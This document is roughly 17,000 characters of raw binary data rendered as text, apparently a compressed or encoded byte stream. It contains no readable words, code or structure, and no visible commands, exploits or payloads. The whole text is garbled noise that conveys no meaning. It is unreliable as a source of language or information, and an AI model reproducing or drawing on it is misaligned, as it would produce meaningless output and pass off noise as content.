�l�O����2�ޫ���S�W�p~��Øg��8�,��g�d874��h�-W�7_�vk�n�f��S����FK��NE��N2W�'L�ϛb�n0mc���i��[������e�#�Ƥ-À�1%S����Y�j]u)Z��8!�Z5mu�6��eZ��8D��7�Zӌ����x�����u�&�wlJ0vG��i��1���׷^��P^ߌ��k��+��+����@��v����@>����E(�H-����bz����!� )��`�2$�f�~6Â���,����D9�t)+�ɵ�N�-� T�1 ��q��A���H�����@��������6��!�@���a��~��"��La��IEF�S��3�7�@��'C6�=I�����1�H2�w$s��L2�/�#������ƟRG�3Uu�u�gM����z�Y�}��؈V���ke\�Hz�������	D�\�xw�cuBs�A�FL�z����~M�1,O�u�Ғ���0lϏf������YT(,�2`hRcL�*v�RJ0&M��i@��H�����������~r��<q}�bwxeN���t`���e>0ka���`>IĢ����%H2�@��Ԉs��͔��H�>uxW���N&UQ��K-Pr�f�ڝg��j�F��J0y��Ӗ�� js�BF�/�;Ǳ�tfѴ���q����<aX[Kj̼�U��1 ��'��RnkY0Ӝ�<���6�J�	j�NO��A�Ͼ^��k7���p���U�>'��i��؄T�$ÿ��̖���4$�����/�4�U}P�[ï�����f��97����t����K��W��W�/^��v���x���9��5����ؔ�Lx"R���P2"#:�NT��d2J.F(�P3��ʬ�DpK[�)�- 1�cr�H[DuQ�^P��B�n�Ԯ}{��Q紪�{
���RUu�q��eđ�l*ߊ
�\�`�Aچ��H�1��c�I����=֓l�{�4GM���HE0��RC4Hu�9"N�Nt5`(�.쉅8B霶Nz�������ֻ��DՋ��/�$9��1��ջ ����
�u�$c��:�=:&�B'����g��C	"��gi�:S����`ߴۗ�V��M��z���=U%i�X�j{@M����{�fFeFKa?8�R��v����4ߘ��\3M{�J��ȁ��> )�J��/E-�$`I� �6Ǻm�ׇ��3+���VB$�>����Ҁm9<4�����j����$�k�M�Պ��>V-u�<	�`0��Z�s��,��Q��K;�1��,Ŵ�b��G�k 4���W#S ��H�HR������eBc�� ��U�L$����X�GQ�HK ��,)��_ڞZ���îh�|-������r��J���0 ��T|��RT�y���ף��W��[�������� �����왯o8��b�gs���kn>y��'�{}��������'��ה�=r�g��I�l��TH9#�q���|ȅ�2����$�<)��oa`6��2{��Ίfw���.ٺJkm6Ԭg% gW�䜜�g2dE�ꎺ�D��6u|��s��6fK��5�Mq�u��}�V�*AQ�e�me2�L��y�㧾YƼL�q�C]�p���5[k:�Za�N$7���@H'�}O��-=�]��i�}��e�mӟ|wUny����o$yG����	�r�~�LkO�ڑջ�����7��2���w���d���N{���U����a����w�]�^	�kHެ�&!30�`��r��QM����@��s�YT�lg7/��הyϬ��\_�r�m��ԅ^�%1�0H9��&��bN��'�F��1U������X�E�ݴ3�(;cB�-�%_gD�h�y)� #��>h�H��R;#5SgJ˜ 9%R������<I������j2_��Q���RraN��Z)�ӝit�ć��ؼU���I�	�K���33�\����@љy>�Ƞe�0�5W�)Ls�KB�1b��t�h���a�P�R�L��h�9,x0� )(h�<0�
�E��L��&�1L��R�#�h��?TM�($��H!]Bzh9ʥ�"ֹP�B)F�2����|��f�t}�ͫ�\={�����<gz�飏��<F_�B^�"��\0!L՟52�(�Z���#�.H��eh�"���0��{�Xf��ύ M"�m�M����t�q6���p[�f[����K 	�H�����o�P���=A�I�{o)rsH)3H��n0I�r�:":���2���Sg*C������ۈHsV�R}����7��o���Z�uI�O��4����#�[���^���i:JO�η���@|~��v�PW�5���%����pU�
��1�����%U7�Vl���Y�1�Sl��m�s)(EwL:�`�s��Ṅkc��2S,qQ�	��D�OP�Y#n�D��u�1�#s�Y����O�m��;jR�
Y���
`��,�)3K"�!�<�,7GΖd)����ёLb��4.ʒk>�q0_��B��-ç���i��#��|D��:/�ܢ��o6xMF|��}iZ�p*�0J�j�H�$�u�A[��I'Kj5Yn	��X$�a�-�d>pH�2i�Z�y!W\����33��K�@���"0���2�8L�쥳я�l�3i
hnZ��iH���b��l�߬ԅɳo��������23Lߚ(�_A�j�0�C�*�:������y��|xIւPHs1Fa?S�{�Վ���잾���Sv�<�棏8|��O�__!77\��"_��a� ��̜a*�s_ʬ��^ȱ8@�UKK�*R\��̄�Zbj@" ,9�M�LS,/皛�;n���9l'�I��z��Z��Pۤhۼ��	ux�*I����cڲ/��?�Ș�e�sU~���f����!$
��x�Uq�0l��?�c U���$�lR�h�v�/�z�����T���ocP�5�Up̳J|���T��� ��4��y��n�_��ľ���Ú�;�Hcܤ��ĒK�&Z��b��p����7�$�9+'���;wd6.qW���U$#�h�Q����̼}�v>�S�}��Ӵ�0O�����i�q�w���azmy��,�<��Y���l�L�p���nI�<[��@N�σ0|���ۼO.I`�L2�e3l�Ȇaؐ��6m��AfH�!�00�q�`�$�B~�y1��~�y����jBS��0�&M��X�����,�&܄�v8�i*�
�h�:����@!%���j���ꡦ�'�2?����T�tP'�:�"�؉E����yb��Aw�L{��i���=S)����%�ҡ0�E�q��T�D����+aNnQh��od�r]��$Y�W�n�������3M�SA6�?�T E��>�fc�"�1̸��T�I�Z��m�ȅ1	�����Nʴ/ܼ�x���?�Փ�\?{���G����/~��������ؽ~�4O��q�r��@w*4-F��Ie���Tb���V��:��<Pr�A)�~25����Ԡ�&g$�,�j����b��nD��o�=��/Ҿd$e�)�d���=DGeCՈd?��`��"f�"[�	,uc4���p���1MHs�3�f���I^��3E��~�}��g�W~\���7&}3���:õ�MCoY�$��~�u�#��7N9
������	jo艻����1�y.�(��NE�/|��N(�$l���(Lsq۴�1���YKm=�l ErA���(���7������͞��5�Þ�����k^�z�~�c�n8�:]S&EK8M������3c���|C�7���c��4�7���<����2�K�:��1��Ct$Kb�$rM6�LΉ������`�Q
a���Rz0z�,զe576�8�~*�LwWb��8p+�ħ�³��\q�u0.��GdN�m�uV�-˭�n?R�,���m�g`���(h�P���ٴ�醫�7{�o�f��q�{��<q`f�f�/�8�fLj~)��Y��Qj47�9A,�\Ř+�)��.;�b�몖�3�d������L�o�[Β�EM��b#�q�q�(d1����Aɂ�=T�H�=�q���u�]QS��*L����_�B�^1=����S^?}��Gq��1�����?bx��q������ f��j�4���	��f�aɲ�|� ʜ��/� �&��P<0����8��0rl�&������������< 2�j?���wU�!��z�K��6�|$�Y�д�`=ome�Q�R�:s
�U5Wm�a饳��U�սFq"�L]r��A��	�{G�ڷ��^��vE�#Z|����)}��v��he9���z���hcX�z�c�y;�-D[ڪ9��7'�ڈ���u��V���K��Eg��-�x��ۏ��xh�M]��,�B�"���p�pV�t^�@q�p�g��/�����M�\ʵ�9.�K0�)����f�Y� ��P�lz��Bt�<�I����8���a0ߞ4�<���A�K{�B�Z�l�M8 ��f2�9S�^�z�I)�e��A�6�i�Тw��&E�Pt�s�mDw�@�]�q�%�T*�b|v�9��t˹���'�ȒU1�h�d�3�ȥL�D��O(��L�T��i�\f�����3φ�|���)����n&����\���;v��٫�̞n8�E 1-�#b��lsڛYC�������l��&��?a\\x����A���|��)A)�Q�Mv��&�����0�&���fܰ�$6�0n��3L�+L���jf����/�=y��'�0}�!�Ï(B��)��S��S��W�wƃ=7�0�3`b��ܙ�$�j���q���$�2��0�Lj�U�NTRn�C�f�R�H�)AI�����-����akv|uB�FW�{"�d���CI�o��F�J;�Y�q���-�Ё�(�����]�n���P��܈�I�z��r��??[���]���v�֏N�+g+�|�m/Ѥy9���0^+�F�P��t��hP�q$<�BB��(�̔�L8h1��$�2�^q_�b��2 
I������Y�M�����z �%9)CΖ`k���Z�  L�,|Hqggu�7�$��s�ˮzSf��k2C�aЍق��fΙ�����<-�m��<V!1�4Ɍ�0Ku���j��I�H�M6����,�OPi��?�%7*���P��|G.�jP�`J������F��y��_�<y�^sl�h ���7�!l�\re���!e1��k��M6:�L�O�H�(0v��d��1��̎���W����/���x����W\n�ڿ�������zޙ�A�ԙ��Th!I+���1 ��c��`�c�"�?�{تQ<ӣs�*0��	�B��_��.ǋJHcCJvQQ�L�J�V35��$�a��&��=!��
��{�W���՞��+Ϟsx��ǟp���O�qx����Ϙ>����)\_1nȳ�7h�X,�s��|�M�8�.��T�+��/Uo~� i4G����<zĈ�����4 �!��`��1]��y�[Ȇ����t�J͛�f�zs^��m:z;�~&��B�O ��a�y����܉�!�ϰ|�u�ky+��]��}���]�������'m�u���oO�;�˒����Խ��ө�M��94P�������U-멄3�@MM.� �6�Hˮ�m/���`
r�1g�l*�<�9ډ����=��>�q	]�4�<�1l�&@9��|�f�k	)�0{�VKN4�X�pZf�}.~�%w�
o)�i�� ��?�	�Nq�cu�K65��~ Wů�q0b��-��1�շ@�MU
��E��]Oڦ�oRj������M}�
1�C��j�U�T-
���LH<�J��9A��������v1Ư$��2���<+�J�&f5f����]\��|���gس{x��a�f>p��p=��c��b�?���0+�����"�c�@���P��f�9-ʿa�t�r�=/�_'a�RH���{.��n2��`�=�X��y��=�������v̅q�<� %aL��a���!)�A�1�f���^��\��qss`��1�x��_b��׹y�1�?������w�My~�^�tf4,0(����I�x�$1[�)y�%����;\��;3Y�ۇdݸOv��Er�֓���m��=:X�j��W�V��ب��#�gU��9�	� r��� ����r�xu��[Фw'�wl�-�����9S�)λ��ʏ�XH�z��o	yi�%���1mR�Ք�x��0�;�Ӂ"�~�P���SR<��+ I_410��\�[W���ш���@cqO|��II��	&�%Fr1Kwhڊ�f�i:����|?�G55�\h�Q�10�Q�D6-f�I��>ܓ=�q�6?!$1�0�5Z����D����z��4�Ĝj�I�����!���속�^�QV���5�T��0�O[��JE��8�B�I�'�SÑ�@�&��P׊�����Չ2�&t�2�ă��I!� =0MQƢ���9Ws���'&Q�yB�ķv��/>�F���y���ыg<�]�rŋ�(;�(�CݏnHS�E��i�P~]O\j�qp�|�#g%�e�L�QJ��J��2�\�ۭMެ�_�Fjj��)R��3��,��������f�@�z����O��n�z��g�>d��7����O>a��Sϟ��^�v�0�Ձ.���}�7h���湟J�Q8�.�앚��H�ŸJJd,�v�S�KfP���*Y���b:ĽZE<��l�+��1_�	Թ�^���]��w��D�6���I�:yg����uD7���gJCc���g����z�]���������~��
N��:{<�_W���q��a#�P����NV��7Qܻ�����������fؒed�:c�0�Me������"E�!�����]24��I���\���������I���� ��`�f��xXu$���5\�&����������w���
5fͳ�E��k	��� M�ᑡDN�/��V�G�W+mk˄*-��	z$*k��1^��T�L��~�Os>��vdF��Ŵ��Y�T���,�8F<��s8N�d�r�ɂE��~����C����xuy��W<۽���3��_�x��j>|p=���{v��pqcԿ���_U� ר�ޫt'TF���2���lbs���0f�q LCP��<u��yFFȆ-R�&�HI6���Q�^0>ؒ~�����\�����z�����˗�>���G�������w>�|�	���L�=�~G��,;®��`�i`��m�0�ѓ[# 9�=ABt���>�l�������s2�I��f(��j<z͖U�!���\��ZG,i���&]�f�es�I!�M�8m�]�����J�G\���-ٌJT���T�މ�G�/�^nN9��R=����;����R��v�lc�G�H�\�	�|;{�4�w��s�ዩ#�w��"�kBx{�����)��#�};��rز�ƔIi�(��#����X-t�4�!���KϔPU[�?E�⒭�Z��ڢ��k��Gو���8d��"j&�}q����4s^���\��	ڢ���E�{4�C��#����T)^����	1B�Ea�9�u��f�.U�t!؝VZ�[�X�\.����u�&T�ƺJE�������p�7�La��	�r�g���VjN�^�pP6{��8/64;�jJ��[�:M�3�(7��Ǒ�����P(���t`.3/t�z�������+^̻�����+&-����_q��J�j'\Z��x�����H��XD#sWc�וŲO�����&�S�i[�C���L��FA6��=�����v{�?����'����c^|��������/�Q��P� �L�a�-c�`H�1oe�"o�yOFRΨ
����g�7l�B+v.@���
�<�-�B�����iOo��@=,��]T�B	ŗ����m�����ӄ��,oE��]������.���B��,�"��o�퉞��;\�\eߜ�.��Cళǜ�9�0|$�T?��y`�،#�ad���q˽�{ldc�jrb��@�vv�����0mD�Kf���z�:�	���=�-x$OGk�D��\�-��92��6 E� ���Q	��*%���b��I�$���:J�'5��'u��0�������J��H��]�T[zk=F�au���Ux����tړ��'�ݳZKV[�)�7�&u>QHuЛO�a�u��cVm�c\�w�E�BvQ��-c���T�2(rs� �.=�|��;����͎�a�~3#��ߝ͚"�"Dx,�Yl�7�򅪤BMT��j��or#0�8��;��4F�#b^�i���J��Sf��S�TH2#��͔7�^�puu���9�G����_�շ~���'�ϟ1��a{�lt$k"��/����4 �@�z⋜Pɘ��9� ��)�|Ào��㮡v���ₑ4$�!�x�ީ%וo[����Op��}T��:u�JT��Y��X����廲`~�x\]�O���1+�]��8A�j{��^����Zk,6�'��-�Y���@c����\I#
�6TW�^��	K�am��f=Ѷ�^�G�^UFAͩD�:��ֺ�Bu��@������<����MJl��0����q��a3�l���ُ�&1�;g�{j`��)�m��ɷZ�C�;:O��J�D;��Zs㷉T�2�j��I��Ҫ������$���$6��w��d	k�O�R}�̷� ��p�l���T��mk7��{�f�����m��'S�$�I'�z0"N��fm�6�'WTӛ>Wm7=���*h�똻��h���e�.�k4��_��A�3� E;G��1Mp��ߠ�&CE ������	���5��*M�4�9��B_����΅�יR�	�l����B�/r��7��ꐺOUEL=�G��8b��`>Ӗ4A,�!	���F�����ޛ��¨R
��5��~�o}���Ox��or��o3}���
}�c�.d��<�d6�3Od�n����(_Ѱ���Q�ؕ���T�}�l���&�@UD����	�B���,�D|���Θ���[��*gn��/��r�}�Xn����n=:�xM�O��߲ꓟ��k�;jٙj��ie������-��mm/���E�-��R�k�%fR�y�ş�ۅ��Ώ�4���f:�\\p9\2[6y��fd7l�M2�`�c�%#*!���=�å�v�R�h#�bg�?��ܵ��hx�9����$ cT�����o������Y���h�8͌gYs`,R(e�B�� $9Pf�LX(F��\�1����Q���b%hO	f"�t�� �=Pۨl��mw{#�r��j�E�ڭ�ֹn]�����u}ў�+MS�D_�Q��s(]�|lu��R��#ҫy�P	}��Ve��RȵC�\����	�󠯒2�h��	�wr�܎ߤ����U�]��h�*��m�!�W�b�HGHٮa^ f���I��mff�ا:�J��Ɵ��'~��ׅ���=���̏�1=���H="=E��(;!�#zs`����/�#C�=-sE��:���t�G�q�!4{DjSTkv(M�B����L�J$D��1p����\��/�D-K)ޗ������Ź'mI�w"��������o�;p�w(w�G�k4$o�	72B���&��A�%�:"�R���C��i� ��oO����bRy�����X_C��}�UD'�LP9Yj�MF��/�K�m/���`�\2�c;�'#�bIs��6T���a͆�RҦ�'��^�irg�q�LJ=i��hK�j@Sԯq8K̈b� �;�����	f������VܞϞ���Z�\�e�0=w2��ϭ?3s�Q�coG��D}����t8�X�j%�1�fJ��<T�ءSu��_@���^Ԫ�uVO��IH���2�۽���>`M��F�$(m3=^kD��)�~qB����8c��v���r�+�>�
~�k�}�L蟨CdFT��ix3
��e�oS:�k�$�����P����k�����oeچ��U�w3�&ɐ%�l�{B��B��W��~����E���%���?�׿�K��ӇOIO��/&�~O>L����RdH��K޷��&ۘv�`hܪ�V@ܹ����f�S��g��TIF�
Z��#?�4�njɺ�jU�� �m�>��O��Q9��m�ϔS߭�[��ߢ���ۭ��P���9Ð��|Id�..,�M[���@,�\��^�4��<�GT��-RМM�=�XE�"W�{�,�����$��>��!o7\l.��ܫD�1�~��e�$<�x�I����S����,�Т-u���N����;��kB�Hѯ�ޛޙZ�͝���ͽ�`�g�jgv*A��$�q �L����R�y!��-�
�i>P�R�S�a�T�N{�{�ח
���z?�������G�M�u�b)��cZ���_EU�dF[M���@����Qhd���`�I[���9��KK#�5�΄��]u�{�)�9�IYm�E6e���R0ӏ���\�şB��V��T���{�g+8ڧǯV:�&�`S�����wŤ䉂f#��f�ɍ:[H������Ϲ��	7?a~������<�gO^�f�b��� ,T�Pfs�1/�dG9�X��B'�b�mB��{,:�}�a�Tbܖ`x�Z��K1��v����͸h�&)��X&v���SQ�r�V�.��Rp�kY�;�Mݪ'ۏ[�^ʩ�dE��/*�bY,L+���½+e���J�Qkj�����:LD���ãB��ż
BJ�Y�i�N��2֔P�H��\y���)�00�6�-�a�vs�fز�\�qU��G���,����9��i�RŀqRh��Lt���@��B*�c�/=A��uO���A]�y^b���tv]G��&�	^����t�|��\
��bٝy��'����<�
�`���Å��	����J:�X�Z�Z��c��_����u�0_�]��r��2�IM��s�~����QV��-�_h �}"l�w��Ӡ�*ˤ`�*?� |Ŀ���]�t��[^����o��ٸ����B�F���j�Gs�s(��(�q6c&����6l�!�Ï0��y��O�~q���'�|���G���v����ߛ�j�8�8�K2�?��!��Wg�c���̾���s�%��t�g2+�"���fO�1��
5�?��]E%	?���I:6��J��rn]�gg��]+�K�oS]t��CuĖ"E!�sb�V�EL:KK���ܽ3E[�re�DЮ�!���~$;"���e���v|��ZH�����P�<�F��@6㖋�6~0�8n��l�m��d;����3"vb^����͹�p���#��ԂޭA�O�B����K�*����HX�n/��y�]�'m�:j\��n8�Wk�@�6��?�1�Kc ��
���gQ�B��$E�sʞ�?]��f���4�w�N����^��f�7�������5�\m��3}<��Į���S�x콖��Y����L�bq�=/��z�M9� (�2��#'�^�Ě~�~�ozq�X?-~5�?�r9zX�����$	e`:@Ζ�`��l�8��̽�^�=�����H�-�)����G����c�_������<I�401X���N+و|v� 9Q�O���>����6�K�Y�9���LAR��#�����C��Iu�����Y��oWzi�ST�#��Y��SM�nS����L]��٣�!K��C���@�Υ�e(u���\f;&�%>-f&�#I�X3������I����6�ۼ��ZK�cY1�#eJ�4M��L4YVj˶��C�6���Y)mY��QU�,j:�����p$��*��Y�m��d@d�����Tf%�-]�a��-,T��Ih�u��4+�י*���NW�=��T�Iv�Pv��O�i�f���҈\�	�Y�o���2{'j��v�wݥu�.�����a[t����=�	m�����g����� ��~�-�y��.���������HT�;"|eܢjI�
pPS���3�&�1�#��#パQ��$��O® �n�^<g�K���o���_b��79|�����ḶPR�īo�9P;X�l�cY�STj)LK]L�k�2X�Tj�H�@����(�1��, ���}�r��K�B_����v�����Xz�`����)�m�35Q�='&�^m�����<s��F]�¤95�b�X9lF�`90�ac*�q�����x�v�0nFR��y�-)%�^�yq�tINLĒ�#~±�k�.�
Î�=��Vr��sY�o��'�o��A�^�n���jF$Ho�ώTEQ(��RKh�j��R�,�j>H�Gua㎖t���6)��'�D�0e5���f)ט���9��w�v�p�J���ZL����'���u\ǘÿ�p�*tE9���o��w�Yވ�� ۜ*S��f̎>�RO�2m����%�ɦJ˾�6�eKAf�vL��~�����!׿�u_�%�7?fx��Վ�� ���R(~��G��A%���R-�xFn�#�k�d�ڟp�j�4DP�x�x�P:�"�)�����V���+����Om��#rO���\��i׏��K[Vu��g| *�-ԫ)lO9�0Z�8!77u�&�&���� е���ל�s�*���� (j��d{S����n�e�lȣ����e;�l�[��G;�:����R�ۇ�x��+4'W)�B���I-#f���-�i�NK��|�[�^�)d'�~��$O^��s���smH��F�Oi��-��E_��󕀙�C�����j�K�~>�V�jg�2;�����̚u�z_�PU����T��)�����9�UG˺O��\����N}�*�?W��l���z�m��ZJ�ב|�6�]ߏ�������Y�N�=� ���������rb��ת0Msu�K9;�I���T��i���Q��b,J�6g�"BI���]��ч��O���o����o}���b�����/s���l�辐&�&JJv�qJLCa�f�[�$H��5�DX�1-�	������''0v*Y���q--�ѝ�û���s����5񿽍s��Z�o^;.��{-U2U�9�IĬ=5]m�_I���x��e&=U;moK�=..0l.��a�v�e����̓y�2��1�L{1��Z�H9g}(uÚa!5��ӽ�s�*�I�<4�{z��<71��9Dҿw�@o��8�E�O3��u}gAuu+�J��G����K�-ۤt�9:����̷��� Q@�-̺���;���_{���x�Ȣp�Ņ�\7�N�k{�'��ʹ�+�y���'`\K���uߍ�ׅ��cCj������3��&B�ǟS��q���$I�1  �+����#�Ͼ�ݟw�&Ď�\�C<��Xܠ� &'�hx��lH�HNj�?ک�~�rD \$6�6\��Ï�0��&��3_���~���Q��1��S�gJ:�`�
Ɯ����	J!�&)����2.!-�P�g�_���d2�>u/$Υo�Qy̐���w-�u�w��'�r�_g���v7藊���8�Q3��P�Gg��9�������RfFҸa�n�n.���`6���cؚ=Lv8θ��7ر�˅���`6������^�i?����oW4�<`��¬1�]�M����a��Y�O�+B�s��(\7��"��Tk��bo鈍��4�pj�TR8��R
s���\-V��%�,�dj�{:�j�
"�b����]��R,��m���m�z[�rbH_KY0$��+�@���n�4J_��y.����׀ӀN;�G��f�����q�߳��{�{�T"���@��d!�6a��4;"X�?+Y��c��*�nC7~���q �(����k��b��1���>�����(���O��yq��f��9��9		�3�2LC�0�SN��IԿ=$�r�҅���$g5�[�P\� ��ye�)��{��/����5�=����Um'4 ��c�v�=chͬ���X��:�=;���v |���R�@�^���8nF���l/��^2n/�^\r��`L#�a�#)��� "�iAꉟ��mR�$��U'�pZ}}XT���I�JGǥ�-Bj�O�]]/�<n1��Z���Yo�u�/U�Q�[������Ʌ�^$��杀'!�D]�v�i��MQ5�v���CP�=ϠsSồ`)�G�(0C��)uѩ?�X����?rC��{-����d��Ƃ]>�:8��[��Q�ӿ�p�E}�`�ۯ�n^�o��U,"�L+��>�3���R��`ެ �C���{����?�l1��n���g��5�eF�T�����Uݮ
:/���Ց`�B*Œ]f�\��C��k���O����̏�r������_��s�F>z��B��L�y�L�!3]#����p۫8������B\��;O�Y,�+���'���y�r��[���Y���Uݱ�����!�h�7�"'B4�Er��z�X����(H��a0�f�vs���K6�.����\r1\��^��̐H�(���g�~_C 	����?�G�!��"i���Jh"�D{�N��D;��.�L�r��w�����.�#��~>�x��W+�E�]����I��Y%�aH�C%eOO\;S��1�{C)���&!�J���fsBfg<\/�}
i_��u�	�ǫ��%x���ON�U����m�K\�,<���Ą�Y�1	I�C�9��jq͢G��A0 ?��ی���t�?3'��0'��
L?+O�����N5�eRM8�x��p���|��t凈�l�~s�()��W;���c�������?�o��_]��Lf���![{i6�:��5��J2�@���h���	��b	���Re�#����u�["����}9�b� ���������[]�G���Np6P�O�=$U�b����t���|Ž�)]@��9��6��-�f��򒋋{\\�g����x�fܘ}?��l�$T����tD�I���F����Ư�{���8V�q�.H���abp����h���L�kY=o3s7����We!���eN����B�d����EG�\�wX��������4[|���ؽ�?L���r<�������(����uFg�
� :��`2Zϥ!�
��IsM��`�p8��)����������%��f��Lt�B�w�3�R���18}]D�&`��D� R\��;	�A,9Я��jR�f03��PJ�R9W	ID��V��-b��D<��T�$��>����y��=9QF�8�lI~r�¼Q�L_�d�k �3?���5����}��o�~���I�y������X O�؟� $�~��M�K4W�$�?Щ�Ľ	nrr_��ko1!,�m���m�,g�c���1ߢ��X�z<��[^��)����r��\7��V)Ȉ�2S����>�����%�..�w�������q ����c1�R<�_r����_)�����g^����'��Vu��4T'1F�Եo���	��Z�Q�lܲ�Ϥ�CE��Rc$�����y����:���}�Z]R�i�oi�����!��sNQJ*�4���KQP�P�Y�tl�.�\�8.8�D"3홀
�7�ۣ�ӏv��NWѡ�����{��J�OV����#ͲJ�4x*{A�Jf�n� ���ǔ�N 0z�׀�|:�2J _0/���Q*�#���/@�M��LS��W��4;j@p}�\qm 	�kԽ���j�\d�����r�<y��G��|�~���c��OH�o��̦W�X&�Yff1��2W�Ue�`�c�jl�z�څd+�X����g5 ��D{'_Z�_��Up�|ه��s�x���N��wϮ�j���e�Dg�8I����1�z�}JR\R7��8���q����Cs�6\6��"���)�-��r1��$�Hw����fǔ��@��Ѕf�g|�;�j�k����P��mK�Y���7���S�����Z�  Vv���7g�]Giݏc�s1�J������Ҧ�s�}�kh�qh��V4�|��ƴ���J'\��j)����7;w�v��sv���>�譿[�xw�kx/���=�2���k��f�c��F0(�_q:Sy&5Z�AD�8�a�
��%I�eLi&�&/ %���� �i�� �/������FQ��C�NSVr4������O�K�m��ҽ2��
7���!1��fL��*.�_��nw`�O$�y	
���yL�<0n�C!��������=�'/�?z��;�(�y��_�%����t=3!MI��Ξs@eFR!��/v>^���(�� �[�6��3��.�r����;K|��$�3�-���[�#F�!N���H���
R�(P����e��%�x�v����}6�l����{��ï0��I�-h�q(O��V��)��I�F:���U��X�{�F�c,�Ȋ���� �I3B`�jS�����p���s�9��̾�����������%�����w�:5S�Ѥ�z	?��k���PZ?p�4V����y��QSH���T�R
��dL@QKm�SA� �G#_�*Hc]��CG��\w��ki��'-��1_}8���� <?�đ5�o�R��<n�\lQ���Msv�G�����`�5 ��g���4~��$��=�Rg���`~{)u��&���<�wk"8a��$1&���$�"
����r�S���L�LI?� g�擰�|�\��FJb�
��+^�ⷹ���㗔W/��='=~����!�̠0��j{�ͦ��dG�$�H���_k �{��	�
ګ�Nj	b�ݦA��u�c�?�d�Z��W�qħ^���J�ҍ}٨	Dj�z��@�P
��(�<���=���c�}���C��{���Æ$���>9eC��@����F�CS!n���;����A',��;~M{̛;���(u_��NsK�u��sX�մ5b�;�Ӟ��7���O�sQ �v��\��ݯ֣wO\Ks�SV�e5_��]�!y��9k��:�^�ކ-v?��uZ�l��Ԝ[��@�gf�)��<��e�聙�`R�J,��e¬��Я�a<˴E�g���Wc:<�����V�C?㣪�� y�̰*Ȱa،����;�3(�}Ϝ�S&�S��;��6|�����U�V�sH�M# <���R�rH�:ӶIH4E]S(�vH�C�!�Z��*i9C��2n����E��B���$d�O/�9e7���W>z��?d��G�7?&}����%ë���Ia�	%��<�����%;߾��}3WL�-�oz��a`���4$�����I#ƤK"�V�V&fA)�5��#zK�!�����	&��Ѥ�n�����T�����K��{�����=����0��-�j}rs�+S�~6�}q���ѱޡ��㪞W���Z=5���(H/�5�Z��ҥ[�h��n������K"��JTWĲ1o� �g� �we N����7Oֿ&���ׄ՚_�Na�5,�q��>iXk�1��mc>�y@��S��h���Cv�g���<(eϬ3��؏�%�3Iڜ��]�>-�0hL+8wP�[���#�@j�T߉:�[:�H�V�-�b���`�iɐ,��0"�"��R����3*B�p�qh���NN�����ǀ����ߋ�vpY^���b^��V��(,���"�<�~#~���Z�c�Kh�����$3l�H�/Kb��f�\\������_��M���7�p��1�_������ȳ��W7S&�H o`�rs UB�2������@��IC�M�Bb�`[I}��@�������pV����Cr���#���:����z'�T� ���J����5��Npj0�)7�&6�=��>�}��|�k\��.��K.��i0��T�|1'Ԅȡ���0�Y�_j��YM[W-����Y
�^��-�/��h�}#�p/�C%�mE,�T�u�r�����{��N��-}�~�>h�J�5޵�[�[���_�|��Ae��O�6��Y-�S�9���ڳ���ĎSO��l��,��d�N�%(BD[��@j�i�bh�v�c�;F`������fQ�D=b���75̓U.�1�9!�@2)ed�<C&�eƌpǨs������1���c7� �Y����?<8���uYІ5���{خx��Y�z{ۺ�f@�Mpa��k��H�"���<hjX�o-̇=�W;v�_����GO���#�o}Dy�������W_M���FP� �ٛĵ�����?rW�D"���N��1�Ն�`Ѫ*���MQ���i߃A�ҵ
"�Z�&ڇ�V�ك�4E���aij]-���Ti9�R"����`gt��ly������a{���%��%��A�d"�Z8i����юYr	d�7AnÂޭ��*�P�^��_����	G7�~+ء@�����E��}��X��\����Gh�aI��;����?���J�"m8Ȣ�'�Wo���_�c�.�����ӵ�k������X�Ў8
��=ֶ�{8����1>�\�jq���2�œ�yj�K�
�N1-[lNg�����V�E<_�c�`*3��@���8�4����.g$'$er�n�op��¡[��1'�o�v�~S�V��ኻ:���?�����O���|�d�0�5�+�z-v,�c��,%�ng6��X��S��BG��eŚ�A����4@.��k�~��n^왞�p��S����<�巾C��o��ç0O0+�t�LC��~)�n�8��!����5�Lp�!�K<�!D��e.�("oUG0����tt�%w N*L���$>awn�#9�P�P���C=�`��H�;[-EYș<l��{��Ņ�;�Ǐ��O���"���A<C��d�L�St��&R�p��Rb�'<A?{�����"c��h}#tn�eې�����i�����kIy��]?O��|3�K߷X'k:]{��e�oY�~k���Ӊ��N�dZ2K���F�"��������bx+���vt�MѢLe&͓'rk���cUg'�f��ڋ~��j�ɶ��2Ս�v� %-�������k�!�ۚ���$a�&4��P$��O��1���gD��3/$�`X�O1�. 0S��g>��-=���#�7���	o������o4��Ց|��ȓ�F�\f���}A�p������=~��;��GO�?�|����^�^���<9כM���yS����6�x��J��S�䜿k��\씹b>CJL(W�(�9��i �[[���4�g�2���JTqmP0_���U��~�*��r�'C&o.�^��޽�ܿ����*��.� :��O�P�6��K?e�t�_CT�T:]G�R���_��ks@oi?nߝ&�r�[Wq��L@�ɞl��7g~.����߾/z�V)/�o�a.g} ���'�-�zv,+��z"�<\j������O�点k�GLW'�6n��#�W� ݾ͟�H��YU�Cj���5E�m��v?}��ߛ�3zSM��$�	�B�"}vʖ�3�٬sK�������ļ9X:��Q��6�����L����̂���Apf����20�����r�8�V��m��Te�i��B��v�b�`.�ڒ;+&#�I2iP�ۋ � [��C6���4qxqC�z�~�1�?� ~�c�_~B���g�L�=[p���{��/lF���V_��L�\W����2?8$h&��F3/��� � s!���`�Y%�E�:.S�@�#gC�ܠ2#�{�*���;/e�t�f�'��&m7[r=`�������}���C�_<��Ǒ�0"/�?���5���]*�{�� ������Ƶ�Dn�[oQ��'��H��#���4�]�c}9��;��{��Dy�zx����5����k�H�����I�LV�gH4�2��"�r&i�h��)��5�*���)(Œ��|U��:�����h��+h��w����gS�g���dfQU�&m��H�S[���]z�I�2�IC�����c��+��Q季 �� ����|�5,��Ǿ�r��o��s�|c���B"O�z8[-d���Dbώ�2S��ab��(7W��7L��B?zB��o�?g~��_�n��8��B
e��y������%QexQr����-3�f60G�K�L��s�u�q�q��y�n�w�
=�FA��G�H��j��� T�Y6���q{����sq���>ۋ{\lp���&��d<{�I�Y��2��Q�r�iq�4"��	��Gk�#Ԉ�?�yLR�~NI�x�D��|��u��e8��,���C��3�˻i Z��6mtz�iZ�S�~�i �ڀ��S7G�������\�S���ϥ���3�u��>$�c�s]t^��.�W��a��1ϥ0O�<y�O>����(�F���`�����v�Hi�?%cBch��Vw���A�^�l�~��mZED���"B�=���X} Ԝ��|z �&�w��ڗ�*oσ,�H��-�"�tP찟���X�cWmKB�R�"5Xa��d�I)����f�H����<��<~���O�����;���I�o��A�3�dRJ䔹�L"��0
